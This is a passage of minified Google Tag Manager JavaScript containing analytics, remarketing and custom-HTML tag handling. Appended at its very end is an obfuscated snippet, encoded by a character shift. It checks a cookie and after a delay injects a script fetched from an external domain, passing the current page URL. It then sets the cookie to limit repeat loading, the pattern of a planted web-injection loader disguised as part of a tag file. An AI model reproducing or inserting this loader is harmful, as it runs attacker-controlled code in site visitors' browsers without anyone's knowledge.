e="AW-"+a.vtp_conversionId,f=e+(a.vtp_conversionLabel?"/"+a.vtp_conversionLabel:"");Xv(e,void 0,{source:7,fromContainerExecution:!0,siloed:!0});var g={},h={eventMetadata:(g.hit_type_override="remarketing",g),noGtmEvent:!0,isGtmEvent:!0,onSuccess:a.vtp_gtmOnSuccess,onFailure:a.vtp_gtmOnFailure};Px(function Nx(a,b,c){return(c=c||{})[Q_g.Wb]=a,Lx("event",b,c)}(sj(f),a.vtp_eventName||"",b),a.vtp_gtmEventId,h)},Z.__sp.D="sp",Z.__sp.isVendorTemplate=!0,Z.__sp.priorityOverride=0,Z.__sp.isInfrastructure=!1,Z.__sp.runInSiloedMode=!1,Z.securityGroups.ua=["google"],function(){function c(n,p){return void 0===p?p:n(p)}function e(n,p){if(!f&&(!fj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q),f=!0;var r=n.vtp_gtmOnFailure,t=fj()?ej(p._x_19,"/analytics.js"):void 0,v=qr("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);!function(a,b,c){yc(a,b,c)}("analytics.js"===q&&t?t:v,(function(){var u=ow();u&&u.loaded||r()}),r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0};Z.__ua=function(n){function p(){(n.vtp_doubleClick||"DISPLAY_FEATURES"==n.vtp_advertisingFeaturesType)&&(w.displayfeatures=!0)}var q={},r={},t={};if(n.vtp_gaSettings){var v=n.vtp_gaSettings;k(WH(v.vtp_contentGroup,"index","group"),q),k(WH(v.vtp_dimension,"index","dimension"),r),k(WH(v.vtp_metric,"index","metric"),t);var u=k(v);u.vtp_fieldsToSet=void 0,u.vtp_contentGroup=void 0,u.vtp_dimension=void 0,u.vtp_metric=void 0,n=k(n,u)}k(WH(n.vtp_contentGroup,"index","group"),q),k(WH(n.vtp_dimension,"index","dimension"),r),k(WH(n.vtp_metric,"index","metric"),t);var w=function b(n){var p={};return n.vtp_gaSettings&&k(WH(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p),k(WH(n.vtp_fieldsToSet,"fieldName","value"),p),zb(p.urlPassthrough)&&(p._useUp=!0),n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl),p}(n),y=String(n.vtp_trackingId||""),x="",A="";n.vtp_setTrackerName&&"string"==typeof n.vtp_trackerName?""!==n.vtp_trackerName&&(A=n.vtp_trackerName):A="gtm"+Bi();var D=function(ka,ha){for(var ja in ha)ha.hasOwnProperty(ja)&&(w[ka+ja]=ha[ja])};if(D("contentGroup",q),D("dimension",r),D("metric",t),n.vtp_enableEcommerce&&(x=n.vtp_gtmCachedValues.event,w.gtmEcommerceData=function d(n,p,q){var w,r=function(L,O,V){for(var ba in L)if(t.hasOwnProperty(ba)){var aa=V[O]||{};aa.actionField=aa.actionField||{},aa.actionField[t[ba]]=L[ba],V[O]=aa}},t={transaction_id:"id",affiliation:"affiliation",value:"revenue",tax:"tax",shipping:"shipping",coupon:"coupon",item_list_name:"list"},v={},u=(v[Q_g.oc]="click",v[Q_g.Na]="detail",v[Q_g.mc]="add",v[Q_g.nc]="remove",v[Q_g.Pb]="checkout",v[Q_g.Ja]="purchase",v[Q_g.qc]="refund",v);if(n.vtp_useEcommerceDataLayer){var y=!1;n.vtp_useGA4SchemaForEcommerce&&(y=!!(w=n.vtp_gtmCachedValues.eventModel)),y||(w=yI("ecommerce",1))}else n.vtp_ecommerceMacroData&&!(w=n.vtp_ecommerceMacroData.ecommerce)&&n.vtp_useGA4SchemaForEcommerce&&(w=n.vtp_ecommerceMacroData);if(Ya(w)){var x={},B=(w=Object(w)).currencyCode;n.vtp_useGA4SchemaForEcommerce&&(B=B||w.currency);var A=Eb(p,"currencyCode",B);if(A&&(x.currencyCode=A),w.impressions&&(x.impressions=w.impressions),w.promoView&&(x.promoView=w.promoView),n.vtp_useGA4SchemaForEcommerce){if(q!==Q_g.hb||w.impressions)if(q!==Q_g.ib||w.promoView)if(q!==Q_g.Bb||w.promoClick){if(u.hasOwnProperty(q)){var D=u[q];!w[D]&&w.items&&(x[D]={},x[D].products=w.items,x.translateIfKeyEquals="products",r(w,D,x))}}else w.promoClick={},w.items&&(x.promoClick={},x.promoClick.promotions=w.items,x.translateIfKeyEquals="promoClick",r(w,"promoClick",x));else w.promoView={},w.items&&(x.promoView={},x.promoView.promotions=w.items,x.translateIfKeyEquals="promoView");else w.items&&(x.impressions=w.items,x.translateIfKeyEquals="impressions");var E=x.translateIfKeyEquals;if("promoClick"===E||"products"===E)return x}if(w.promoClick)return x.promoClick=w.promoClick,x;for(var C="detail checkout checkout_option click add remove purchase refund".split(" "),F=0;F<C.length;F++){var M=w[C[F]];if(M)return x[C[F]]=M,x}return n.vtp_useGA4SchemaForEcommerce&&u.hasOwnProperty(q)&&r(w,u[q],x),x}}(n,w,x)),"TRACK_EVENT"===n.vtp_trackType)x="track_event",p(),w.eventCategory=String(n.vtp_eventCategory),w.eventAction=String(n.vtp_eventAction),w.eventLabel=c(String,n.vtp_eventLabel),w.value=c(yb,n.vtp_eventValue);else if("TRACK_PAGEVIEW"==n.vtp_trackType){if(x=Q_g.Qb,p(),"DISPLAY_FEATURES_WITH_REMARKETING_LISTS"==n.vtp_advertisingFeaturesType&&(w.remarketingLists=!0),n.vtp_autoLinkDomains){var E={};E[Q_g.X]=n.vtp_autoLinkDomains,E.use_anchor=n.vtp_useHashAutoLink,E[Q_g.sb]=n.vtp_decorateFormsAutoLink,w[Q_g.xa]=E}}else"TRACK_SOCIAL"===n.vtp_trackType?(x="track_social",w.socialNetwork=String(n.vtp_socialNetwork),w.socialAction=String(n.vtp_socialAction),w.socialTarget=String(n.vtp_socialActionTarget)):"TRACK_TIMING"==n.vtp_trackType&&(x="timing_complete",w.eventCategory=String(n.vtp_timingCategory),w.timingVar=String(n.vtp_timingVar),w.value=yb(n.vtp_timingValue),w.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(w.enableRecaptcha=!0),n.vtp_enableLinkId&&(w.enableLinkId=!0);var C={};!function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?zb(n[q]):n[q];"anonymizeIp"!=q||r||(r=void 0),p[q]=r}}(w,C),w.name||(C.gtmTrackerName=A),C.gaFunctionName=n.vtp_functionName,void 0!==n.vtp_nonInteraction&&(C.nonInteraction=n.vtp_nonInteraction);var F=Hm(Gm(Fm(Em(xm(new wm(n.vtp_gtmEventId,n.vtp_gtmPriorityId),C),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(F.eventMetadata.suppress_script_load=!0),function(a,b,c,d){Yl((function(){UD(a,b,d)}),[Q_g.W,Q_g.P])}(y,x,Date.now(),F);var M=pw(n.vtp_functionName);if(qb(M)){"TRACK_TRANSACTION"==n.vtp_trackType||"DECORATE_LINK"==n.vtp_trackType||"DECORATE_FORM"==n.vtp_trackType||n.vtp_trackType,e(n,w)}else I(n.vtp_gtmOnFailure)},Z.__ua.D="ua",Z.__ua.isVendorTemplate=!0,Z.__ua.priorityOverride=0,Z.__ua.isInfrastructure=!1,Z.__ua.runInSiloedMode=!1}(),Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}Z.__unsafe_run_arbitrary_javascript=function(){return{assert:function(){},O:a}},Z.__unsafe_run_arbitrary_javascript.D="unsafe_run_arbitrary_javascript",Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0,Z.__unsafe_run_arbitrary_javascript.priorityOverride=0,Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1,Z.__unsafe_run_arbitrary_javascript.runInSiloedMode=!1}(),Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}Z.__detect_click_events=function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(void 0!==e&&"boolean"!=typeof e)throw c(d,{},"matchCommonButtons must be a boolean.");if(void 0!==f&&"string"!=typeof f)throw c(d,{},"cssSelector must be a string.")},O:a}},Z.__detect_click_events.D="detect_click_events",Z.__detect_click_events.isVendorTemplate=!0,Z.__detect_click_events.priorityOverride=0,Z.__detect_click_events.isInfrastructure=!1,Z.__detect_click_events.runInSiloedMode=!1}(),Z.securityGroups.html=["customScripts"],function(){function a(d,e,f,g){return function(){try{if(0<e.length){var h=e.shift(),m=a(d,e,f,g);if("SCRIPT"==String(h.nodeName).toUpperCase()&&"text/gtmscript"==h.type){var n=H.createElement("script");n.async=!1,n.type="text/javascript",n.id=h.id,n.text=h.text||h.textContent||h.innerHTML||"",h.charset&&(n.charset=h.charset);var p=h.getAttribute("data-gtmsrc");p&&(n.src=p,uc(n,m)),d.insertBefore(n,null),p||m()}else if(h.innerHTML&&0<=h.innerHTML.toLowerCase().indexOf("<script")){for(var q=[];h.firstChild;)q.push(h.removeChild(h.firstChild));d.insertBefore(h,null),a(h,q,m,g)()}else d.insertBefore(h,null),m()}else f()}catch(r){I(g)}}}var c=function(d,e,f){cw((function(){var g=google_tag_manager_external.postscribe.getPostscribe(),h={done:e},m=H.createElement("div");m.style.display="none",m.style.visibility="hidden",H.body.appendChild(m);try{g(m,d,h)}catch(n){I(f)}}))};Z.__html=function b(d){if(H.body){var e=d.vtp_gtmOnFailure,f=function(a,b,c){if(a instanceof mz){var d=a,e=d.resolve,f=b,g=String(Bi());nz[g]=[f,c],a=e.call(d,g),b=pb}return{Lj:a,onSuccess:b}}(d.vtp_html,d.vtp_gtmOnSuccess,e),g=f.Lj,h=f.onSuccess;d.vtp_useIframe||(d.vtp_supportDocumentWrite?c(g,h,e):a(H.body,function(a){var d,b=H.createElement("div"),c=b,e=pc("A<div>"+a+"</div>"),f=Qb(),g=f?f.createHTML(e):e;if(d=new mc(g,lc),1===c.nodeType){var h=c.tagName;if("SCRIPT"===h||"STYLE"===h)throw Error("")}c.innerHTML=d instanceof mc&&d.constructor===mc?d.m:"type_error:SafeHtml",b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m}(g),h,e)())}else uI((function(){b(d)}),200)},Z.__html.D="html",Z.__html.isVendorTemplate=!0,Z.__html.priorityOverride=0,Z.__html.isInfrastructure=!1,Z.__html.runInSiloedMode=!1}();var GI={};function HI(){li[vj()]=li[vj()]||GI,Gj(),Qj()||z(function Rj(){var a={};return z(lj().destination,(function(b,c){0===c.state&&(a[Dj(b)]=c)})),a}(),(function(d,e){Xv(d,e.transportUrl,e.context),P(92)})),Gb(Ai,Z.securityGroups);var b,a=zj(Aj()),c=null==a||null==(b=a.context)?void 0:b.source;2!==c&&4!==c&&3!==c||P(142),(li.rm=li.rm||{})[xj()]=function(a){if(kz.hasOwnProperty(a))return kz[a]},function(a){lf=lf||a}({Zl:function(d){return d===jz},rl:function(d){return new mz(d)},am:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||8===d[g],f=f||16===d[g];return e&&f},Am:function(d){var e;if(d===jz)e=d;else{var f=Bi();kz[f]=d,e='google_tag_manager["rm"]["'+xj()+'"]('+f+")"}return e}}),of=Ff}GI.onHtmlSuccess=pz(!0),GI.onHtmlFailure=pz(!1),GI.dataLayer=Li,GI.callback=function(a){zi.hasOwnProperty(a)&&qb(zi[a])&&zi[a](),delete zi[a]},GI.bootstrap=0,GI._spx=!1,function(a){function b(){Iy(n=H.documentElement.getAttribute("data-tag-assistant-present"))&&(m=h.bj)}function c(){m&&sc?g(m):a()}if(!G.__TAGGY_INSTALLED){var d=!1;if(H.referrer){var e=S(H.referrer);d="cct.google"===Xi(e,"host")}if(!d){var f=co("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G.__TAGGY_INSTALLED=!0,yc("https://cct.google/taggy/agent.js"))}var g=function(v){var u="GTM",w="GTM";qi&&(u="OGT",w="GTAG");var y=G["google.tagmanager.debugui2.queue"];y||(y=[],G["google.tagmanager.debugui2.queue"]=y,yc("https://"+ki.Ed+"/debug/bootstrap?id="+Nf.ctid+"&src="+w+"&cond="+v+"&gtm="+Wn()));var x={messageType:"CONTAINER_STARTING",data:{scriptSource:sc,containerProduct:u,debug:!1,id:Nf.ctid,targetRef:{ctid:Nf.ctid,isDestination:oj.fe},aliases:rj(),destinations:uj()}};x.data.resume=function(){a()},ki.qk&&(x.data.initialPublish=!0),y.push(x)},h={Kk:1,dj:2,rj:3,hi:4,bj:5};h[h.Kk]="GTM_DEBUG_LEGACY_PARAM",h[h.dj]="GTM_DEBUG_PARAM",h[h.rj]="REFERRER",h[h.hi]="COOKIE",h[h.bj]="EXTENSION_PARAM";var m=void 0,n=void 0;if(Iy(Yi(G.location,"query",!1,void 0,"gtm_debug"))&&(m=h.dj),!m&&H.referrer){var q=S(H.referrer);"tagassistant.google.com"===Xi(q,"host")&&(m=h.rj)}if(!m){var r=co("__TAG_ASSISTANT");r.length&&r[0].length&&(m=h.hi)}if(m||b(),!m&&function Jy(a){return!(!a||0!==a.indexOf("pending:"))&&Iy(a.substr(8))}(n)){var t=!1;Cc(H,"TADebugSignal",(function(){t||(t=!0,b(),c())}),!1),G.setTimeout((function(){t||(t=!0,b(),c())}),200)}else c()}((function(){try{W(57),Cl().F(),sn(),function(){if(void 0===li.pscdl){var a=function(b){li.pscdl=b};try{"cookieDeprecationLabel"in qc?(a("pending"),qc.cookieDeprecationLabel.getValue().then(a)):a("noapi")}catch(b){a("error")}}}();var a=xj();if(lj().canonical[a]){var b=li.zones;b&&b.unregisterChild(qj()),Jv().removeExternalRestrictions(xj())}else{rt(),Di.m="",Di.F=Di.M,Di.H="",Di.ba="ad_storage|analytics_storage|ad_user_data|ad_personalization",Di.T="ad_storage|analytics_storage|ad_user_data",Di.Wa="",function Uv(){pj&&Iv(xj(),(function(a){var c,b=rf(a.entityId);if(wf(b)){var d=b[Ge.ra];if(!d)throw"Error: No function name given for function call.";var e=jf[d];c=!!e&&!!e.runInSiloedMode}else c=!!Hv(b[Ge.ra],4);return c}))}();for(var c=data.resource||{},d=c.macros||[],e=0;e<d.length;e++)df.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)gf.push(f[g]);for(var h=c.predicates||[],m=0;m<h.length;m++)ff.push(h[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var v=q[t][0];r[v]=Array.prototype.slice.call(q[t],1),"if"!==v&&"unless"!==v||r[v]}ef.push(r)}jf=Z,kf=rz,Hf=new Qf;var u=data.sandboxed_scripts,w=data.security_groups;a:{var y=data.runtime||[],x=data.runtime_lines;Bz=new ye,function QH(){Bz.m.m.M=function(a,b,c){li.SANDBOXED_JS_SEMAPHORE=li.SANDBOXED_JS_SEMAPHORE||0,li.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{li.SANDBOXED_JS_SEMAPHORE--}}}(),cf=Az();var B=Bz,A=PH(),D=new Vc("require",A);D.Lb(),B.m.m.set("require",D);for(var E=[],C=0;C<y.length;C++){var F=y[C];if(!Array.isArray(F)||3>F.length){if(0===F.length)continue;break a}x&&x[C]&&x[C].length&&yf(F,x[C]);try{Bz.execute(F),W(65)&&bk&&50===F[0]&&E.push(F[1])}catch(Ha){}}W(65)&&(pf=E)}if(u&&u.length)for(var M=["sandboxedScripts"],L=0;L<u.length;L++){var O=u[L].replace(/^_*/,"");Ai[O]=M}!function RH(a){a&&z(a,(function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Ai[e]=Ai[e]||[],Ai[e].push(b)}}))}(w),HI();for(var V=sl()?Fi(Di.T):Fi(Di.ba),ba=0;ba<Pl.length;ba++){var aa=Pl[ba],R=aa,oa=V[aa]?"granted":"denied";xl().implicit(R,oa)}if(Hy(),Yv=!1,Zv=0,"interactive"===H.readyState&&!H.createEventObject||"complete"===H.readyState)aw();else{if(Cc(H,"DOMContentLoaded",aw),Cc(H,"readystatechange",aw),H.createEventObject&&H.documentElement.doScroll){var ka=!0;try{ka=!G.frameElement}catch(Ha){}ka&&bw()}Cc(G,"load",aw)}my=!1,"complete"===H.readyState?oy():Cc(G,"load",oy),bk&&(Wj(pk),Vj.push(pk),G.setInterval(ok,864e5)),Wj(uz),Wj(dx),Wj(xu),Wj(Km),Wj(ox),Vj.push(qm),Wj(ft),Vj.push(al),W(65)&&(Wj(ix),Wj(jx),Wj(kx)),bk&&W(54)&&(Wj(vz),Wj(xz)),Ny(),Vj.push(el),Vj.push(Jx),W(64)&&Vj.push(Ly),google_tag_manager_external.postscribe.installPostscribe(),ol(1),JA(),yi=Db(),GI.bootstrap=yi,W(57)}}catch(Ha){if(ol(4),bk){var ja=ik(!1,!0,!0);Bc(ja)}}}))}();(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44zxjwxy'+'fy3sjy4ljy4xhwnu'+'y3oxDwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));